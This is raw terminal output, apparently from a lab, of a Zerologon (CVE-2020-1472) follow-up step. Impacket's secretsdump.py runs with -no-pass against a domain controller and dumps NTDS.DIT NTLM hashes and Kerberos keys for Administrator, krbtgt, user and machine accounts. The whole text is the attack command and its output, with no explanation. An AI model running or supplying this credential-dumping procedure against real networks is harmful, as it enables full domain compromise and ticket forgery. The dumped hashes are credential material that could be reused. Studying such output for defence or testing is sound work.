 D:\TOOLS\Penetration testing\Windows--CVE\NetLogon域内提权漏洞\CVE-2020-1472-master>python secretsdump.py test.com/WIN-8
GA56TNV3MV$@192.168.93.10 -no-pass
Impacket v0.9.24 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dc6df14328a15187f9b586404220aa4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:eb210f761db2685ea9fccaeb728d0945:::
WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:ccebf3bb47b3c8b7605ffa55aacf3bae:::
win-8ga56tnv3mv:1108:aad3b435b51404eeaad3b435b51404ee:12fa44a3f6ddd65ec6a28c0a9a967fdc:::
SAMTHEADMIN-80$:1109:aad3b435b51404eeaad3b435b51404ee:15b8db81c58a7b46115a8bd9d384baf9:::
SAMTHEADMIN-95$:1110:aad3b435b51404eeaad3b435b51404ee:947741f5cb264569d048531c1fa3bc84:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8b6f0a48e269cc4f8ff7674b7ef21fab06700a424c5646aa9bcf509011806d96
Administrator:aes128-cts-hmac-sha1-96:62c51f1062fa3b7844301fa14a22d732
Administrator:des-cbc-md5:438c8091e62373e5
krbtgt:aes256-cts-hmac-sha1-96:6ad4f1e53f2b19a874201fbf002c9b1895c05cdbf418052601f282ccaba34500
krbtgt:aes128-cts-hmac-sha1-96:25dcb51ac50803a0bd4d93549b07d9ca
krbtgt:des-cbc-md5:c275c27a45a2757c
test.org\win7:aes256-cts-hmac-sha1-96:db6b997b316503f887492885d0610a3fc5aa3a20c181f675fc918e167ca9a73a
test.org\win7:aes128-cts-hmac-sha1-96:ae208f45cc3723ff7b6720284173c61b
test.org\win7:des-cbc-md5:6eb3cb707f75cd1f